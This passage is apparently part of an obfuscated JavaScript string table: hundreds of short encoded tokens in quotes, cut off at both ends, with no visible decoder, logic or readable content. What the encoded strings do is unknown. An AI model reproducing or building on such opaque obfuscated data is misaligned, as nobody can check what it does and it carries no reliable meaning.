WOi','CSo1W5xdGCkx','g8oiWPtcUIq','WPBdIwi','WPJdNJ7cUJ0','k8koW47cRmo9','w8kpgSo9W6i','gJf7zSog','WOClW6vEWPS','WQD2W4JdGdu','iNqMW5xdKq','i3eOiSoM','l2WdW4pdHa','n8knWQC','W7upWQ0uFW','WQVdOfCdWQO','d2KUaG','W6jWW4JdLYu','W5HGW7LnvG','fCk0W57cRmoI','WQxcHqhcUXe','AmoLW6xcG8oN','W7lcSLmoW4q','faS+WRfZ','WRuPgCo+W4W','hLtcOSkmyq','W4jVWR8qW74','fKjqbxe','W6tcGqHjWPS','WRJdIgz0AW','tIfxW7lcUW','ALmqrCof','W4DbWQyeWOu','ALCjvCoS','WR7cNKlcU8kW','WRqlW7FdG8k1','qWjNWOaX','W6xcH3qZW4u','bKFdOtai','AgqJcHe','WRT/W6G1nG','mSkhWPBcLKC','WPddNYpcUMG','BhmivCoA','WP/dNclcN04','luFcSmkeAq','W6RcO0uTWPu','WQRcI0ZcLG','WQXdW6ihfW','hKBcPSkmra','dNqVgSob','W6WrWQqwyG','dSk0WRFcVfO','fJqJqmo7','WP/cHYq','W5HwW69rqq','WQGXpSoIW7S','ACkLCCkSWP8','FmkKW7iSWOm','W6/dO8otW6xcQG','WQxcOrO7WOa','WPVcVHyBWRC','WRunW7FdLa','aCojWRZcMHG','WONdIJJcSgG','WO7cOdVcLIu','kti6WR5p','zf5zo8ke','WRpcKrOdWOy','WPtcJtCzWPq','rmoFW5RdICkW','eHyuWPzU','l3uqW4pdMa','W5DzWP0cW5O','WReVWP/cJMu+WPCawSkGwmk2W6m','jmkJWRJcNuu','ASkfW5i3WPK','nhz3e1O','WPz+W4ri','jSoQW6pcG8o8','f8kYWRNcGv8','WONcVHuqWRC','WQS0gmoRW6C','W6/dTSoxW7hcJa','W5afWPOMxq','WQmlW79vqG','WQOQW41pWOy','WQldJgP0wq','n27dUq8d','W4/cK1yRW6a','n8oEW7/cTSkO','zmoaW5xdJCko','oSkzW7JcU8om','n0pcVCkpCq','mmkrW7BdStm','kcbEW4xcIq','WR/dIwDJya','gmo7l8o8jW','yCkXB8ksjG','WPBdMc/dTw8','W4C5WPK5','WPZdHt4','W5HqWRDNnW','WO/cSwBcSmkQ','W4pcKtroWR4','eCkeW6NcQ8oS','W6mDWQOjwa','jColW4xcO8kj','W4y3FCkyW60','DmovW4RdL8kC','W4hcV0itW7u','W79kWRDHWPi','jfGuW6BdVa','C8oSEvXo','WQxdIsn2xa','kmkGW6/dScm','WRJdLuX2sW','hmoGWRVcNWK','W5a2CSkn','W4HCW5fNtG','WPGLnCoHW5C','WPpcO3nUWPa','W4NcLZviWQ0','W5XWWPnTda','sq1VW5pcNq','oxr1jey','edD6rCoG','WPpcGYdcPqC','jGTJqCoy','W6SgWQFdSCk2','WQHOW57dNcm','jmkCW4JdVrK','AfP7imkc','fmkFWQBcV0u','fCojWRFcKtu','BSoNW7xdTmk7','WQNdJgKvWQi','WRhcTsNcN8kj','W4mLWQe5Fa','WPbGW7Lquq','WPdcQaKjWPS','W5hdImoOW5pcKG','CYBdQNNcNq','faWvWP1X','W5nsWOWrW78','W77dLbxcPH4','W6KLu8k+W5q','ESoEW5pdTmk7','nX86WPbG','jGy8WR9s','u2CuWRbx','W6VdL8oBW5xcHa','rmoiqmk3WQi','WQldLM9VwG','kmkLWPxcNwi','W6SBWPyYta','uCktrCkTWRO','CsRdRZFdMa','brSKW4CG','n0KhnSoJ','ve3dU2um','WOddQ2jtsG','W6n4W54','W45+WRzDWOG','aConW7pcVmo5','WRFcGcJcG8kF','W55HWOSiW7W','W6xdGCoWW7pcHW','juOjcSoA','W6rmWRGOW78','qmo0W77dJSk8','k8onBxj2','WQmYxCo4W60','cCk4WQxcULG','aGOVWPbN','z00fWOX6','WQZcPb/cOYC','eCkIW6ZcLmoS','fmk8W7tdRX4','WQ/dRHJcOxa','WP/cOaaSWQK','W58nE8kGW5i','W4fRWRrNlq','ptzaB8oF','gbOZWPmI','W7j6WPj2dG','WQm7W7ZdNmk/','gMuPc8oQ','W694WQTjgq','v8koDmkVWQi','hmkprCkPWQi','vLCjvq','WRlcV1XV','FSoaW5VdI8kB','mCoJW7lcH8o/','lSkuW7JcMCoP','gbOZWPnD','AtvmW6ZcPq','q8o7W7hdQmk/','a37cNCkovW','uNCLu8oV','FSoVCCkDsa','WQldPxv/wq','WPyMW7BdH8kT','k0hcUmkdAW','aGO5WO5b','EmkdW4KWWQ4','emklWRhcR2e','k8keW7NdUmoM','fSowW4tcPmkd','W79dWRy','WPBcKZtcMmkI','W4XOWP8eW4u','yhSIWO9+','u8kgW5yBWOm','fCk1W5pdMd0','ifZcSSkvjW','wmoWwmknWQe','W6ibWQ8Yqq','WOuMW7JdNCkY','WRBcPqepWRu','bYzLB8od','bqW3WP9N','WR/cSLLfW5e','n0hcSSkJAq','n8kmWQ4','CSoEW40','W4BcJd9oWQe','wvNcLwVdNa','WQ3cSNlcVmki','W559WRe','W6hdOgVdLmk3lCozFZuy','rSoEd8kFWQO','eYf6qCoX','mSowW4lcSSkt','W6T8W4vjEa','WQZdOKqJWQe','WPddTMzaDa','hHaIWP1R','E0WkWRrt','aCk1WRJcVui','wCkzqSkzkq','ycruW7pcHa','W4xcLYu','s09zmCk1','W5rQW7izaG','jtDMm8kh','d8kXWOBcHu8','F8owW6hdK8k0','eSktWQlcJ0a','geFdUYio','WOhcLrNcUmkM','aSkJWQlcU1i','omkVW7ZcTCoQ','W6xcR2mFW4a','o8kJWQxcMxO','W7xdJmoTW5xcGW','W5JcJxXmWRK','WQtcMWGGWQe','b8kBW67dJZC','fc8ZbSoI','eSk9W63dQWu','zCoCBN4','ncT7sSoM','cmkTWRVcV1G','n2OPeSoN','BLCirCos','k8oeWQy','W6a8s8k7W5y','WO0RW5tdVCkm','FCogW4tcOSkc','WQGaW6f8WQS','W5G6ASoiW7q','BbyfxSot','ESoSBCki','kLZcTCkduq','omosWOFcHmkO','WQWNd8o1W6S','WQWZW4mhW60','m8kiW4tdTZ0','WPtcGs1WW5e','W4hcIsfiWRS','tfW7WP1W','mCkhWQZcVhC','W7lcR28CW4e','x0DD','b8kXW6/dUHi','oeOpcSog','WQxcMJlcRHS','W5D1WOeKW6O','W4iGCCkyW4S','D8kzW7mMWOq','WQlcQbqc','wqpdLcZdHa','WQroWQ0hhq','A17cQf7dGq','nLBcVmkjCW','wv8ylCo8xr0','WR3dIMuYWPO','lmoPW6q','p3aoW5NdGW','W7xcUgCmW5C','CHHyW4NcMG','FxD9vLy','E8ouWPNdISkv','le4Td8oZ','ymomExT7','WROZeCoV','lSkdWRVcKey','W7PlWRvnWOO','WPVdGItcSq','CthdPcFdIG','W7ldMfK1WPG','WR7dGMzhwG','WPddHcq','WR3cVcNcS8kg','n0FcTmkiya','WR0nW5LLWRO','W4GYWOSKEW','W5rRW6zuuW','WRZdIwDVsa','WRldG3b1sa','WOGinConW7a','W7X2WQWxW5q','qG5CW5dcPG','jCkUW4xcV8oR','WQxcG1lcLSkp','WRRcHriyWRG','fbmMWOH7','eCkGW4S','B8kNwCkWeq','W77cIuGlW4m','bmolW5RcKSkf','B8o7EwT1','W6pcVgisW50','W6nrW73dLWS','zmoeW5ZdISkF','WQBdNfDLEG','WQ0mW41fWPK','wCkyvmkuWQm','dgeV','BSkyW4GlWPG','WQG1qmk5W7i','aH05WPj2','kSorW6pcL8kG','vwJcR0hdLG','wxD7eCkw','zLBcQuZdMa','WQauW7RdGmo3','WRFcIb0AWQ0','WRRcTGlcM8kH','W5DXWQ42W4u','imoNW5NcLSkS','r8knrq','u8kWr8kUWQq','DmoHCCktsa','kComW4xcTCkb','kxDMfuO','WQRdIdNcMxq','u8ovW4/cHmkU','lJHJf0u','W6fgWQfdlq','omosWRhcSJ0','awGBW7ZdNq','nmkuWOxcHvK','rhe/fSkQWO/dS1tcL3/cJq','bCk1WR3dSrm','WRXBW6ikfq','W4TcWQLccG','Cvibx8oA','WRlcRr0+WP0','pMuwW4xdHq','W4iHFCklW74','uMBcS2ldPq','W55GW5rsza','gWGAWOXZ','WR4zgmoJW7y','EuC2WPPs','s8kTW6uGWOG','W6FcHCkL','WRtdGL84WPW','o3v1hea','WO3cRxZcSSk8','W4L0W7bghW','W4BdS8ofW7dcNq','uhKgWRLl','WQVdPd9hWO0','WROOgCk7W7a','WRiZdmoQW7S','WRBcUsZdKSot','WRFcRX9mWOS','WRzgW4asbq','WQ1YW5Caoq','W5bpWR8','W6PlWR1qW4q','mSo0W6pcH8o7','gbaYWPL6','WRzDW7Dehq','W4TLW61uzq','B2b8pCkA','hConWQBcNWq','W6m9W4VdPSktWPb1','BMhcTwhdNG','oSkXW6/cT8o/','osvJqq','lCo1W4lcVmk8','W7OoxCkBW4G','WQP+W4ldIsG','WPH0W6iSjW','a8kLWQlcV18','d8kUW4xcI8oQ','FY5AW5pcUa','xSotvSkYBq','E8kMW67cLSoQ','nCobW5/cKCks','CbFdIGVdPW','W5xcPJBcKSkY','hSoyWPVcKdK','WQxdQgXIsW','kSkhWRhcGq','mSk3W63cSCoS','WR/dGf4ZWQy','W5DuWPvGoW','sSk9ACkL','eti2s8oj','WRNcO3DMWRG','aCo2W6hcGSka','W7DVWOvegG','W5zwWPrhWOC','WPNdL3njqW','W6/cRKurW5O','W7hdLSoNW7pcHW','W4C6WPShEq','rmoJyMfq','gtbkqCo0','W7iDtmkUW5m','WPJcKse/WRa','W7jpWQbxW5K','umksrmk4WPK','yJZdNIRdMa','W7zGW5fZra','fwuFc8oB','D8kfW4K','jSojnJzY','W41GWRvsWOO','W6jZW5NdTtG','WO/dVdpcISkD','WRxcObC','agpdMru8','y8ocW5ddHSkp','tmkWyCkXiq','c2lcLmkxya','CsRdRc7dKG','amksW6NcOCoJ','WRNcVLXZWQu','mrf/qmoW','WP7dJJ7cHMm','zJZdSsy','W4a2WPO5rq','WR4Rgmo1W7y','mCoVW6xcNq','FYnAW6ZcPq','i8osWOxcNZ8','rvFcRwVdGW','eCoGWRNcSfS','cMKqW5xdLq','WQSNd8o+W6W','W4v0F8keW7C','W7PlWQa','WRtdO29JqW','W6xcQwKmWPW','fczuDSob','aqW5WOHT','z8oOCCkzsW','W4fTW55ToG','WOxcOwVcP8k3','fCkJW7ZdOXq','WOldOK1qvW','nCowW4JcLCkk','WRtdU18UWPW','W7CZWP8kyW','e3L+eW','W6zSWReEW4K','W6DPgCoYW7q','W5fXWO0DW6q','q3FcRghdMa','xmotqmkpDG','WRfuW6yLbG','WRJcHGNcMWm','WPJcMaNcHSkS','W4HHWR0','gCk/W7pdUG','i8oGWRRdG8kO','W4dcI04hW4u','WOVdTwHCAW','WOxcPxVcOmoJ','W6fMpSo0W7C','a3ldVsK2','WRyuW6NdLCk0','zmo5B8kvuq','gcLJrCo8','iv3cPCkQBa','EaDxW5BcPq','WRDfW6qBW4O','E8kzW4WGWP4','FcBdTsRdKG','gCoeWQZcVWm','efddMH0p','frSL','WQxcQr3cOZO','WRldIMPLrq','W7BdGCoGWPFdLW','WQXeW4aDcW','omoUWR3cLYq','oCkhWQFcGq','CILkW7VcTa','rhOEWRfn','vmoOzmkmDW','W6pcKtqZxSkxeGCxWQ0','gr8LWR12','bSkJW4xcUSo4','W54MD8knW7u','A8keW5qXWP0','oSkpW6G','lmoWWRq','eJX6qCo8','mmkgWRNcHgq','WR0Ze8o4W7y','te1ijmke','ufa9WRDP','DcCoW6VcTa','FSo1qmkQWOy','b3tcHCkEFW','WQPFWQi','y8omB8kzsa','W7q9W57dJdi','dmkMWO7cSKe','WRhcS1mSW70','wmkmW44DWRq','W6vVW7xdGXq','vtddJrBdRG','WO8JW47dSCkI','uSkyamkPWRG','WPdcKq/cH8kT','WR0GW4nuWR4','WROQdSo+WQi','W6HZW5NdNd8','eLFdUYyo','iCobW5/cG8kd','vMJcOhBdIa','F8oGBmkBWPG','lCkNW4RcNSoi','W6/cIK/dRZO','ogyGW4FdUG','lCkeW7ZcVmo2','W7zxW59qCq','aMWqeCoA','xxFcP3O','aexcVmkiAG','ASklW5uZWPq','WQxcSXGPWPu','wsOctSkz','W5K2sCkrW50','WRldK3f1qq','nLZcOCkhyG','yCoSBCkivG','W75xWQuqW7K','WROlW6ZdG8k/','dSkiWRFcQxu','kmkcW77cQmoq','WQBcTHJcM8kI','WOpcHJKyWOa','W6y9ESkCW7m','WQxcHGu','m8kPW7VcRmow','WPjFW7iRaa','zSolyw1R','u8ozW7ZdI8kY','W4T5WR9EWPa','WPhcQYK0WRS','BCowWQRdRCo/jmkEW54nWP4','W6PpWQDnWOS','eJ1hrCoZ','WOhcOfXxWO8','ECkXDSk6WO4','hJDbvmo3','oNldJXyZ','lmkjW4FcN8o1','ifBcPCkhBa','W5jyW4XPDG','fSoiWQpdGG','cZlcGMhdMW','s1VcKfJdRa','WQ8iWR9laG','fXazWOHp','WPxcUcWjWRG','WRRcVZG/W5G','dSkUWRlcU04','kgKrW5hdLq','kLZcPCkoBa','WPRdLwK9WQO','FmorA8k8WQW','WQmnW7BdNSkf','c8k6WOBcOL8','a8olW4tcUCo8','yCo9v8kWxa','hXKZWR12','WQO0W4voWR4','W5f+W7K','tSoSECkYWO0','W4u9ASkeW74','W5u9AmowWQC','o8kqWORcLfS','W4urCSknW7y','WOZcRHmDWPm','bqL+sSol','n3BdKaeT','WQRcSu3cOSkN','WPVdQwaCWOa','wmoMW5JdG8kG','W5rJW7Lh','WR/cP11YW70','DSo9y8keWQG','DIZdTW','WPBcSvr6WR8','W654W5/dIG','e8ovWQhcJG','WRddKMPPqa','txPCiCk8','aN5Mgee','p3BdTHma','WRzDW6aibW','zSkaW7e8WRm','WRhcIIJcOCkE','Cmk/DCkvWOu','WQxcTr4cWPW','fIHIs8oL','WQtcMXlcQmkQ','rxVcRMa','W7/cRfWZW4a','hb8LWPC','WQ1wW6i','WRixW6RdKCk9','gsyRf8oz','nmoIWPlcLG8','fCo0W6RcNG','W6ZcRtneWOm','uMqgWPrq','ECktW64AWQG','iZSgWPfR','W4LnW7FdQHG','CSogW5ZdISko','WRmEc8onW4K','WRddJGJcH0i','jmoLW6hdICk+','W7DRW5ncDq','WQ7cTvRcNmkx','cSoxW77cTSoR','ASkfW7qGWOm','WR/dV1fuzq','aCosWRpcIqa','W7CMW6GNW4i','WPBdIdCIWPG','W4H6W4rLCW','hmkKW6FdQsK','Ef5opmk0','W6fOW4pdMIu','aepdPYiF','iNxcG8kNxq','W5pcVeS0W4u','WR16WPz8WRa','bSkeW64','iSobW5/cSCkp','WQaVW5LyWQm','W4LIW6X8va','cwhcH8kwBa','x1mIFmoE','W41/WQOQW4C','ggddOcCy','z8k5ASkoeq','W7FcLKK7W5K','W6u2ASkeW4e','W67dGCoBW5lcMq','t2aKWRb7','ycRdSsldMG','AMWnrSoY','W5i8BmkhW7y','mK9Mahy','p0qOmmoq','pSo1WQlcRdG','W7KzF8kPW5u','W7LlWQD3WOe','F8klW5aFWPG','W7HyWPbJbW','WQBcV3RcNmkD','F8khW4i','WRxcKvr6WO8','W7z5WQygW7m','W4NdTCoUW6tcUW','WRxcVuHIWQq','W6lcUhu','fayIW5XR','kxfYgKS','rSoGx8keWOe','d1BcQa','W5CZWPm6zq','omoGWPpcRGe','W45tW73dRau','W5boWRjPka','oSkgWRhcJum','yKTy','W6pdOw0hWPJdMSkt','WOxcOfPgWRe','bYv8qCo8','W5lcUh4kW6S','xCovqq','W55fWQvwoa','mCoPW5xcRa','tSkoWQddGKW','W6HOW5NdNcm','WRBcPvz1WQK','WRa+W5BdN8kk','WRxdGLW+WOy','WRiwW5RdKCkP','vmofW6NdR8k2','FCowxxPY','DSofW5xdKa','W6zKc8oYW6y','b1iMW5VdHW','W7DWWOTwfa','WPZcNIz3W5m','hxqVdCoq','a8oJWPNcKH0','W4LAW47dGtS','W7P2WPKvW7y','WOBcPMZcPmk3','WR09W5/dNd0','vN8gWRCc','W5bpWR5b','d3GGW5tdHG','W6RcUgCmW6S','amkZW77dRYm','WPZcG2KBWQK','WQpdILC5WP4','WQSaW5PyWOm','W7PbW61tta','wmkeW7umWQa','W6VcKvigW7C','cwxcHSksqG','WRpdIahcRG8','l8olW4u','WR4Qgmo2W6C','BSoCFfHJ','CCoOz8kzAG','WP3cOwBcP8kB','hSoJWQdcNG4','uCo+W7ldImkR','o8keW64','WRlcL3TNWRm','DSoDW5ZdV8kj','W4PuWRrRoa','xmoBxmkPWR8','eJznrCoH','W7CfWOKoFW','WRxcO1nIWRi','CSoUACk5WOy','uuj+fSkE','dSkZWPxcSvG','WOdcMqO1WQ0','W6PbWP9lWPm','xwBcIw3dTW','fcTJsCo9','WR4xWRVcMCoY','ecfGua','W7WuWOKnBG','WQOPW5jEWRO','FSoEW54','WPaKW4q','WPDCW6Ctiq','n8oQBmkmxa','jv1xgvi','WQv6W6GYoW','g09homk0','ymokr3PN','ACkbW7isWOa','s3XjoCkC','WQlcGe53WRq','WPhcJq0nWRa','y8oMt8ktuG','W590nSkoW64','BCo+uSk4za','rwVcRwVcKW','WRTWW6SnhG','W7DjWRTqW4q','W6ryWR5lWQ8','WP7cNNftWPy','W5fjWQiLmq','zf7cHghdNa','W6pdSKTyWPjHW79AWPBcMq','zfRcOSogyq','W6PQWQLTda','WRhcOf0','W6vQWQ0eW4K','WPFcGta6WPa','p8kLWPRcTvO','yLi9WO9o','WRxcGteVWPm','vCoftmk/BG','sf5hpCkV','jmoaW7JcGmkw','W49xW7vvzW','CComymkKWQW','vCkCW4GEWOa','tCkZBSk0','WRldM1uKW4a','o8k7W7xcJ8ob','W7BdGCo8W4lcIG','W4uTBSkn','WRJcTslcV8kP','wCozwCkVBa','xGRdSbldRW','cSoaW5lcHCoZ','r8kzuSkEWPq','oeuoW5xdMG','W5jJW45cta','A3/cU2pdGa','AI4Nq3FdISkXWOpcQqe','jmkuWPpcMN8','tCo9W7tcSva','WRtcRbalWQ4','W7ZcHhW6WO4','kCk1z8kvuW','imoRW6/cNCoQ','cgLNdmoh','b0iOeCoc','WQNcVZHEW6y','WQtcSv9yWRW','wCodW6NdKCkn','agFdUsax','WQlcPYiKWP8','W4/cTd5gWPC','EmoNymkqta','ESomA2LN','W54EuSkfW7m','WOzJW4qnbq','pgxdMXyJ','W5PpWQDfW54','xCo8uf5d','gba1WPb3','ASk8ESkqfG','WRJdGv4ZWPa','WRtcTv5/WRm','W7rPW5tdLtq','W4ehWPK5ta','W5i/WPSY','W4BdR8o9W7NcJa','WQZcJvhcUWC','wf1y','cKjGd1i','d04tiCoq','CaXxW5dcNW','WQTsW7Cnhq','r8oIyCkMvG','rmo+W5/dKSku','pfGBW77dMa','jCkVWOZcV2m','emk1W6NdJbK','WRtdGu4','WOdcNdOMWPq','emkcWPZcJKe','WRtcJ1q5WPW','i8ojW5VcPmkF','g8kiW4lcTSku','ofKkemoF','mCkQW7NcH8oN','u8oEE2bM','xCkvrCk+WRW','bSkIW7RcTmoP','jmoIW67cTSoO','k8ouW5ddKSoA','eJz6hSkU','W6lcThiFW5y','DmoMC8kf','WQSjWQm','DCo6C8ohgq','naTkyq','WRZdI2jOsG','BCkEW4GKWQe','FZrBW5lcMa','WRfCW6Cbpa','dMKKd8ou','d8kHWQxcN0i','pf8vW5NdGW','xL3cU0NdJq','CY5kW7RcQq','F8kAW5C4WOG','ASkdW5e1WOu','WQqwW7RdTCk2','W65UW6ldItq','qCoZtmklCG','EmopESkgvW','W41dWRXpWRq','WRTbW6idfq','aavGFCo2','wmkSW44FWQu','a8kXW6/dUbK','AfKwrmos','c8kVWRe','WQSjW65NWRq','n3tcVSkGDW','k8oPW67cLSoq','iSoiW6VcNSo7','WP3cMZGFWQO','W7aLsSkKW70','WO8djCopW4m','xM9homkj','EmkFW4K3WOu','WRK7W4pdMYi','m8kPW7BcKmoe','W7rOW47dMJq','WRxdHKK3WOO','q8oovCkOvG','bCoMWQZcIc8','dSkLWQtcRq','g8k/W77dVGG','WRRcNIlcMWu','mcfiAmo7','WQxcVLXZWRS','E8oFW54','nCkeW4lcO8og','WQxcQX3cRHS','x3efEmoI','u8ossLnG','W4PuWQHPoa','WQJcGxdcGmkl','mdeEWOpdIW','hu/dSG','ACorW5JcTCku','WONdMs/cO2m','WRqlW7FdHmk/','WPldIxn/aq','WRpcSZGnWOO','WRuhe8o4W6C','fIzIqCo2','phK9W5NdKG','ymkWySkfaW','WQxcSZNcNmkW','WQhcTtBcICkm','WROZW5r4WR0','WOtcMMHWWPe','imosW5JcGmkj','W7FcKHPBWRq','W5a3ASkbW60','W4nLWOnkka','W5tcQ2WXW74','e0FdUZe','iKpdVGWR','i3ilW5xdMq','oSkyWQFcULa','WQtcJcONWP4','W5yLDmk9W7e','WRtcRr3cQGu','WRGWW4VdL8kk','tfKIrCoM','WQBcGNzbWQO','qSkNFmkrkW','W6LfWRzTWRq','W7ZcNZO/fW','WRGPe8oVW6C','W6PbW7nuWPy','BSoCFfLN','WQhcMbFcRqi','gSk2W4RcOSo5','WPFdIhmbWPW','WR7cTtNcMmkg','W6ddI8oGW48','WPBcHIWWWPS','WPOIW7LKWOm','WQG6WQutW54','r8kutSk6W7C','W7BcSM8qW4a','WPRcTMVdUCoJ','o8kpWQZcM1W','bSkSWRRcSue','cgS6d8om','W4pcRqrEWPS','W5lcTcfdWOW','wSk3ymkZmG','W6eguCk8W54','mmobW5NcPmkp','BfCdFSow','xLXOnCkO','aKi3W7JdPq','wmk+r8k3WRO','WR/cRXGaWOW','W71aWR4KW6C','BM1ogCkc','lv3cSSkkCa','WPJdJfGyWOO','WRZcGe9GWPm','W69VWPK2W60','WOFcJta+','WP1zW48ihG','yfmhASoC','umoqE8kTWRG','tCkqW50rWOm','W74KWOWkrq','W617WPSXW6y','xhmR','c2HmWPLv','W4y9ESkCW7m','WRtdJgKSWRG','lSkiW5hcUCov','W5yXASk7W74','W7DDWPblWOO','WRPbW7DEtG','w20EWOH4','W4JcJvWTW70','W4iGE8kgW74','W7zQWQ0tW5G','uvHNjmkQ','WOGXomoUW7O','W47cNMSrW7O','WR8WW7XmWRy','CmovW43dT8kF','WR8ZW6VdLmkp','WOpcIteVWP8','CmoGBCogbq','qSoMW73dT8k/','mCkXW6/cT8o/','WOyIWPa9Aa','WRtdLebNxq','WO3cUZJcIG','q8kIFCk+lG','WQddHd/dTwC','WRZdHtpcMwq','B8kdW6S1WQS','W695W71jwG','WR8OW49EWQC','WQhcNciGWOK','uComsSkgWR8','W7VcIH7cVqW','W5tcVd1iWRG','WP/dOWBcNga','oCkyW5FdHJe','WR/cVtVcGSkl','vhZcTuldHW','WQxdG3TY','amkiW7FdJZq','fayZWP9b','W5nJW7nGBq','eeVdOsqy','WRvZW4SmWQ0','WQhcHalcQKG','ECoKWRtcSSoY','WOJdNL0','WRhcPa8TWO0','dMKKcmob','WRJdGv0','lmkhW6NcM0C','WROIW5HtWQu','l3ihW5hdGW','WRFcVI7cICkl','WPlcNcO8WPq','ugBcTxW','g8ooWRS','kCkZW7NcOSoy','y8oMumkivW','CmkfW4mXWQu','WP/cNdKAWQm','W6z7WQCCW5G','W6jRW4JdLYu','wSovtmkhWQu','EmkArmkjWOi','fs1Gqa','W7TnWQDbWOa','W6GZB8kDW6e','W4DlWQa','W4TfW7fRmG','Ev5DnCkO','WOq2d8o0W50','mmkgW77dIXe','F8knW4iN','W7auW7nhWOe','WRTIW6a1nG','WPXCW7mDgW','bmkbWOdcK3G','lZWyW6pdPq','W5dcGsfKWPa','chtcHCkmxa','lSoSW5hcVSkY','W5HsWQu','WRFcPJ/cGSkB','W6DyW41rva','dhzNh8oC','u24kWQbs','o8kuWQZcM1W','y8oOCCkBqa','aZa9WRrL','WQRdSqDzWOu','WRqZxCo6W7a','x8o2F8kGWRG','WRpcTd7cQCkz','DmkPqSk1WQm','eqjCzCok','F8oyC8k5DW','i8oNW4RcUmkX','pSkPW5/cT8oP','lmoIW6/cNmkG','W6FdU8oIW5RcIG','hSopWPJcLsq','mmoaW6NcGSop','W4DvW7voCa','n1VcUmkaCq','WPXzW5CLjW','xKbF','WQmhW79u','awmPd8oC','W7X2WQ8','W7JcHbn9W4e','Dezom8kl','gePLnuy','W4NdRmoGW4xcOW','WQpcOfr/WQK','ythdOdhdIq','WQmlW6ZdK8kY','vx7cP1ZdIG','W5tdPSofW7JcIG','uKbfmCkP','W5nTWRSJW4a','amkPWRJdPby','fG9lB8oF','rgmeWR0','b8kGWPhcL18','WO3dKJRcSa','Bmkykq','mtfKAmoe','WRtcTuS','geCYgSo3','kMHNqSoG','W5jJW6Hgta','WOxcTKT3WQq','WOiPcmk7W6m','WQBdT3fHqq','mCozW6NcNmo6','WRxcVKW','f0NdRZCT','zWZdLsRdHa','twqhwCo4','WORcLW3cRCkx','eKBcHfBdUG','W4xcLdrdWQe','W7pcVdXzWPS','dM/dKqay','DZFdTtO','CmkrWQpdPmo/','iwiqWQpdVG','oSkhWRO','kSkUW7NcQCoD','WPRcHIyU','y31HmSk5','umotxmkjWQK','jCoiWRhcIaq','W786tmkKW58','yvrGpmk2','WRpdGf4V','aGW1WRLU','cSoSmCk4lq','WQOjW6zoWRS','WPtdIhPkta','WPVcItalWOu','fCkNWOtcIvm','WP7cP2VcO8kb','WPm9W73dVSko','W7hcPZNcJ8kF','bwufW4JdSW','W6pcSgmqW4a','W5iLWPC+FW','mJldOddcNq','cNtcU8kbCW','WP15W4KLhq','k1VcV8kdyG','BCo3quTu','W6fJW68beW','WPiYW5ZdOCkx','aSkfWRRcU1S','WRpcVJ3cICkC','WOlcKZFcHSkT','b1BdTdCo','W7X+WROtW4e','qLdcUfRdJW','W4X7WOPkWQ0','ASoVBxTZ','i3ewWQBdQmkxW6GMlCkCqda','WOpdUZpcJgi','W6ddLSoRW4hcMa','jetdHHyY','WRldILqIWO0','FYnAW7RcTq','W7jbWRq','W7BcSbvOWPO','W7PnWPnibW','WP7dV24FWQC','CsNdQdpdNW','WQP6W5CncW','bw8Uh8oq','W4uJWPS4kG','y3urW5xdHq','W6dcMWxcTGq','WR/cVeT1WRu','j8odW7tcUCkl','WQreW6NdKCk9','W7DaWRza','sSowEhmT','re1MW4HPWQzUW5NdUmoh','WRFdQxTcya','sSksDCkTWQC','W41pWQfAkW','nw0Gi8o5','W6FcULKxW5K','Dmk1C8k3WPq','wx8FWRPC','WOFcTGGbWRC','WQxdLKOZ','WQBdNvy3WRa','W5rfWQrFda','WQC1WO0DWRC','fxiNhSoB','WP4io8oyW5y','WQyBW4bEWP4','dvJdPqm3','lSkoWQJcJhC','Da7dLdldNG','CdvFW5lcVG','eSk2W6/dUG8','WOafW6VdNSkZ','F8kuW7pcUCoT','bKtdTYKG','WOJcStFcLmka','ifudpG','iSouWRxdH1q','AKWbrCo/','WP7cSa4qWRy','WQNcMZ7cVW0','fSoEW7pcSSoj','imoWWQhcIs8','BcLDW7BcSW','jmo1n8kafq','WPRcSg3cVCk7','w8oYFCk9iW','W5n5WQydra','ECkiW6eSWRO','tConzSkoWQO','kmoaW6JcGmkr','W7pcQhiVW6y','aSkTWRpcSei','WPCJmSoHW4C','bMasf8oc','BL5BhSks','W4pdISoVW5tcIa','W5LuWR0AW44','FsVdTsBdKW','zCoYFLLj','omkeW6NcISoU','WRpcKci0WOS','W7bbWRDbWQO','khidW5FdKa','aSoZW4dcG8ow','W5beWRrQma','mCkFW5qXWOm','uMCxWRzn','cColW5VcO8ok','W7b1WRGgW5u','pSkgW5VcVSoG','EviaDCob','hvCadSo/','savV','k8oSWRFcPr8','mSolW77cOmkw','s8kWxmkQbq','t09FpCk0','WQ3cOwtcP8k/','WO8qomo2W4u','fuZdSIaj','WOFcGsWK','ihldMYNdRSoemmk/','WPawW6ZdVCkz','wglcSuFdHG','DmkVDmkVWQC','ythdPcC','WRKbW6S','bSknWQBcIbu','W7bQWRODW54','WOFdIciMWP0','dIzKDCoC','WRtcJqNcUYS','aYv8q8o3','kmoqWPhdSmks','wCkyvmkCWQm','odHNhKS','eILRsSoM','WQG2eCoYW7y','WRO2dCovW6m','W71nWQnsWO0','t3yMgSom','W6JcOtLVWPi','W65cWRjDWRS','pL4Re8o6','dvpdJWGo','wSoDDSkQDa','W5PsWRrKkq','WQFcMtpcMmkj','iCoDW57cSSkf','W4iMFCkTW7C','sWFdMshdIG','WRWJcCoAW7y','FZjTW77cOG','WO7dVatcP2O','WRxdPwTVqG','tCkpq8o3W6O','bSooW7xcJb4','WQBcSsJcI8kk','kmk4W5VcR8oy','y1RcU1ZdQW','mCkMW6VcN8oY','CYNdQctdKW','lCk1W4FdTHG','AKnioSkV','ae3dGduk','wmoFtmkCWQi','wSkuvmk8WRu','zmoeW5BdLmkL','W4pcIWNcUNm','vCoUWQhdVui','W6pcSISjW4y','b37cI8kcrG','kCkOW6VcR8o2','WRbgW7Cbaa','A8k7F8opwq','WQhcQr4jWPu','WQpcHbdcVbS','b2xdRsWB','WQZcSH3cQXW','WRtcGqFcRHW','WQStW6iihG','y2JcOKRdMW','W6KaWPaMwa','odKLWQ9j','AhSmWQhcGq','oIKNWOrN','rSoAW4VdRCkS','W7RcTqnUWQC','W6SUWRyWtW','WQxcHbtcRbW','zSkeW58aWPO','vxVcTZa','W7bDWQqxW4e','ACk/uSkBWQ0','W51/WPbpWQS','b1TKj0y','WRNcRXGaWPa','WPhcGGpcHJ4','W7vAW5xdSGy','WRtcQqaGWOm','W6SDzSkMW4W','pNRdKbeV','D8ovwSkgWR8','WRDbW6yc','WPlcNcOLWP8','E0qbuCod','DvCxwW','bSkoW5pcOmo1','br8XWRjJ','W7ddGSoYW7dcPq','WO3cRfNcHCkr','k8kmWQ3cKe4','ogeqW5FdKG','xmoIwCk+WOa','fCkUW7BcQL4','kK8tiSo/','W43cTwqoW4y','ea